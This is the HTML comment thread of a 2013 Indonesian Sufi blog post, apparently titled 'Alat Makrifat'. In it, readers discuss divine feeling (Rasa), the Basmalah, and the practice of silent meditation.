<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8036778743815763714'>
<p>
assalamualaiku bangmux dan semua sarang kawa nyimak dulu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368740506457#c8036778743815763714' title='comment permalink'>
17 Mei, 2013 04:41
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8036778743815763714' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8105664868047487020'>
<a name='c8105664868047487020'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8105664868047487020-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8105664868047487020'>
<p>
&quot;dan Ku jadikan Insan itu atas Rupa Rahman&quot;<br /><br />di dalam Rahman sudah berupa<br />masuk ke Rahim maka menjasad<br />lahir ke dunia sempurnalah WUJUD INSAN<br /><br />Terima kasih abah n kangmux. semoga sehat selalu dan dalam keberkahan sentiasa.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368813861495#c8105664868047487020' title='comment permalink'>
18 Mei, 2013 01:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8105664868047487020' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4880001771095733245'>
<a name='c4880001771095733245'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4880001771095733245-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4880001771095733245'>
<p>
Ada alat syariat, ada alat makrifat<br />kalau urusan makrifat tentu erat kaitannya dengan RASA<br />Rasa apa?<br />Rasa Bertuhan<br />Bagaimana kita bisa mengucapkan TUHAN TUBUHKU, jika kita TIDAK MERASA BERTUHAN<br /><br />JIKA TIDAK MERASA, MAKA TIADA BERTUBUH.<br /><br />Hubungan Rasa itu bukan ke MAKHLUK, tapi ke TUHAN<br />Jaga jasad dan rasa baik-baik. karena jasad itu tempat merasa. jasad dan rasa itu ESA.<br /><br />Pahami ini baik2. <br />Ketemunya di DIAM juga pada akhirnya.<br />Bagaimana latihan DIAM mu? masih istiqomah kah?<br /><br />RASAKAN DIAM DI PUSER MU ITU DAN PANDANG DIAMNYA TUBUH KOSONG DI HADAPAN INI (LAGI MELIPUTI).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368814424564#c4880001771095733245' title='comment permalink'>
18 Mei, 2013 01:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4880001771095733245' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8265086610223903724'>
<a name='c8265086610223903724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8265086610223903724-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8265086610223903724'>
<p>
Wah makin jelas lagi nih dari bang arbi,<br /><br />&quot;dan Ku jadikan Insan ( Bismillah) itu atas Rupa Rahman&quot;<br /><br />di dalam Rahman sudah berupa (Ar Rahman=Bathin)<br />masuk ke Rahim maka menjasad (Ar Rahim= Jasmani)<br />lahir ke dunia sempurnalah WUJUD INSAN<br /><br />wah ternyata &quot;BASMALLAH&quot; itu kita sendiri, pantasan kita disunnahkan mengucapkan Basmallah setiap melakukan apapun, agar kita ingat asal usul kita ya, biar kekal terhubung terus dengan ILLAHI... betul ndk bang Arbi...<br />WAH MANTAP NIH KAJIANNYA....Gitu dong bang Arbi kalo dah sampai....ajak yang lainnya tuk nyusul, jangan nongkrong sendiri disana...<br /><br />&quot;BISMILLAHIRRAHMANNIRAHIM&quot; <br />&quot;DENGAN ALLAH YANG MAHA PENGASIH LAGI MAHA PENYAYANG&quot;<br /><br />Makasi bang arbi.......<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368821318550#c8265086610223903724' title='comment permalink'>
18 Mei, 2013 03:08
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8265086610223903724' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7181809962765008243'>
<a name='c7181809962765008243'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7181809962765008243-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7181809962765008243'>
<p>
DENGAN ALLAH YANG MAHA PENGASIH LAGI MAHA PENYAYANG<br />DENGAN ALLAH DIRI BATHIN DAN DIRI JASAD<br />JASAD DENGAN ALAT MAKRIFAT YAITU BATHIN MENUJU ALLAH<br /><br />Jadi kesimpulannya Allah itu tidak kemana-mana dari kita, karena kita selalu &quot;DENGAN ALLAH&quot;......<br />Nah, mau sembunyi dimana kita dari Allah....karena selalu &quot;Dengan Allah&quot; baik jasad maupun bathin....<br /><br />jasad &quot;DENGAN ALLAH&quot; Bathin &quot;DENGAN ALLAH&quot;<br />Lalu kita dimana???<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368822859000#c7181809962765008243' title='comment permalink'>
18 Mei, 2013 03:34
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7181809962765008243' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1605353679690777031'>
<a name='c1605353679690777031'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1605353679690777031-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1605353679690777031'>
<p>
ass.ahsani fatih dalam diam sudah sy dipraktikan emang yg sy rasakan sndiri sangat terasa faedahny. tpi mata nich sllu mudah tergoda tau sndri zaman ayena mah awewe baju stngh jd dipke klo dah kcolek mah brabe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368856865622#c1605353679690777031' title='comment permalink'>
18 Mei, 2013 13:01
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1605353679690777031' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1059476245341110532'>
<a name='c1059476245341110532'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1059476245341110532-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1059476245341110532'>
<p>
&quot;BISMILLAHIRRAHMANNIRAHIM&quot;<br />&quot;DENGAN ALLAH YANG MAHA PENGASIH LAGI MAHA PENYAYANG&quot;<br /><br />Alat utk Syariat itu jasad / diri kita yg zohir dgn seluruh anggota tubuh kita ini.<br />Alat utk Makrifat itu diri kita yg Bathin dgn mempergunakan Rasa,...yaitu Rasa Rabbani <br />( Rasa Ketuhanan )<br />Jaga dan peliharalah secara terus menerus, tubuh zohir dan bathin kita,...jasad dan Rasa tersebut.<br /><br />Tksh dan salam sayang kpd : Abah Siraj, Bg Mux, Bg Arbi, Mas Arie, Erik R, &amp; semua sahabat sarang.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368861927720#c1059476245341110532' title='comment permalink'>
18 Mei, 2013 14:25
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1059476245341110532' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3017367597820890348'>
<a name='c3017367597820890348'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3017367597820890348-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3017367597820890348'>
<p>
Ajeb semuanyaaaahhh... :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368897147439#c3017367597820890348' title='comment permalink'>
19 Mei, 2013 00:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3017367597820890348' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8702660093577186357'>
<a name='c8702660093577186357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8702660093577186357-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8702660093577186357'>
<p>
Asalamualaikum wr wt .<br />Selalu setia untuk hadir..<br />btl coment bang arbi LDS jangan sampai ditinggalkan hrs slalu On krn disitu pintu gerbang awal smua terbukanya pemahaman ilmu Ketauhidan ..apa kabar bang Arbi?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368899982925#c8702660093577186357' title='comment permalink'>
19 Mei, 2013 00:59
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8702660093577186357' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3578142755851385492'>
<a name='c3578142755851385492'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3578142755851385492-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3578142755851385492'>
<p>
Assalamualaikum wr wt Bang Adam  sbg komendan di sarang muxlimo hormat sy dan kluarga n trima kasih atas jerih payahnya memberikan ilmu yg tdk ternilai ini melalui guru kita Abah Siradj yg sangat kami hormati dan cintai dunia akhirat ...aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368901623104#c3578142755851385492' title='comment permalink'>
19 Mei, 2013 01:27
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3578142755851385492' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4794001467813629541'>
<a name='c4794001467813629541'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4794001467813629541-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4794001467813629541'>
<p>
Banyak sebutannya, itu jua yg dimaksud, Ruh Qudus.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368942889127#c4794001467813629541' title='comment permalink'>
19 Mei, 2013 12:54
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4794001467813629541' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4965118221384361480'>
<a name='c4965118221384361480'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4965118221384361480-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4965118221384361480'>
<p>
http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif , silakan Mas Ary :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368948052393#c4965118221384361480' title='comment permalink'>
19 Mei, 2013 14:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4965118221384361480' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1593814191635029552'>
<a name='c1593814191635029552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1593814191635029552-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1593814191635029552'>
<p>
Waduh sampai kemana bang erik, iniyh eke lagi nunggu becak :3: <br /><br />Alhamdulillah... memang benar bahwa mukmin itu Satu Tubuh. <br />Mahasuci Tubuhku dan seluruh mukmin. <br />Penjelasan bang erik dan bang arnol menguatkan dan memperjelas maksud. <br />terima kasih kembali braders :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368962315166#c1593814191635029552' title='comment permalink'>
19 Mei, 2013 18:18
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1593814191635029552' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7289219561588679616'>
<a name='c7289219561588679616'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7289219561588679616-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7289219561588679616'>
<p>
:D mangstaaaap bang erik.<br /><br />Huwa al awwalu wal akhiru, wazzohiru wal bathinnu<br /><br />DIA yg awal akhir zahir bathin --&gt; pertanyaaan : kita-nya dimana? pertanyaan ini senada dengan pertanyaan bang erik. pintu masuk banyak ya bang hehehe....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368962539394#c7289219561588679616' title='comment permalink'>
19 Mei, 2013 18:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7289219561588679616' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4158423095122938884'>
<a name='c4158423095122938884'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4158423095122938884-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4158423095122938884'>
<p>
Alhamdulillah...kabar baik Pak Djunaedi :) semoga begitu pulalah hendaknya kabar bapak dan keluarga di sana ^_^ betul pak, banyak TEORI keilmuan yang abah gelar di blog MUXLIMO ini mengantar kita untuk PAHAM. Paham mengantar kita untuk PRAKTEK. Praktek mengantar kita kepada pembuktian. <br /><br />kata abah 70% ketemunya di Praktek, maka carilah di dalam Praktek.<br />Praktek disini adalah Latihan DIAM. <br />Keep semangat n keep istiqomah braders n sisters
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368962786248#c4158423095122938884' title='comment permalink'>
19 Mei, 2013 18:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4158423095122938884' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2926908758068028956'>
<a name='c2926908758068028956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2926908758068028956-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2926908758068028956'>
<p>
Salam sayang kembali bang putera :D <br />kenapa abah menekankan kata PELIHARA JASAD DAN RASA?<br />karena kebanyakan orang jika sudah &quot;main&quot; di hakiki akhirnya mengabaikan jasad.<br />mereka mengaku sudah sampeyyyy...<br />tanpa mereka sadari bahwa mereka sebenarnya terkecoh. <br />bukankah DIA itu awal akhir ZAHIR bathin?<br />yg ZAHIR itu siapa? <br /><br />kalau belajar tauhid itu yang UTUH, jangan dipecah2 lagi.<br />secara TEORI memang benar kita MERINCI<br />tapi kalau sudah terjun di praktek jangan diingat2 lagi RINCIAN itu, <br />SATU lah sudah di AHAD. <br />tinggal menjalani hidup dan kehidupan ini dengan SADAR dan penuh ke-IKHLAS-an
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368963182196#c2926908758068028956' title='comment permalink'>
19 Mei, 2013 18:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2926908758068028956' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1538554970596250995'>
<a name='c1538554970596250995'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1538554970596250995-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1538554970596250995'>
<p>
Iya bang, harus kita lakukan secara utuh dan terpadu....zohir &amp; bathin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1369492679466#c1538554970596250995' title='comment permalink'>
25 Mei, 2013 21:37
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1538554970596250995' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5543145905872289069'>
<a name='c5543145905872289069'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5543145905872289069-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5543145905872289069'>
<p>
Rasa itu harus dihubungkan ke Tuhan bukan ke makhluk...yaitu Rasa yg hakiki ( perasaan yg qadim ).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1370527156707#c5543145905872289069' title='comment permalink'>
06 Juni, 2013 20:59
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5543145905872289069' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4508062063022083707'>
<a name='c4508062063022083707'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00886192791331405489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4508062063022083707-00886192791331405489"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8z-Yt1LLtzxmjhSDLFmMbgUlEU5OSQk0YHnIgvJM9kHfpOWM1ShiwdpkK3zYFc35tEDGAfj_OeQTmsavLaAtDSxA4-gFG4FWP-MsgNIbMc99MU_CyOptPUSP0rWmdA/s45-c/images.jpeg" alt="" title="indra7full">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8z-Yt1LLtzxmjhSDLFmMbgUlEU5OSQk0YHnIgvJM9kHfpOWM1ShiwdpkK3zYFc35tEDGAfj_OeQTmsavLaAtDSxA4-gFG4FWP-MsgNIbMc99MU_CyOptPUSP0rWmdA/s45-c/images.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00886192791331405489' rel='nofollow'>indra7full</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4508062063022083707'>
<p>
mashallah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1379871691759#c4508062063022083707' title='comment permalink'>
23 September, 2013 00:41
</a>
<span class='item-control blog-admin pid-401887343'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4508062063022083707' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/6781000785822823670' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/6781000785822823670/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
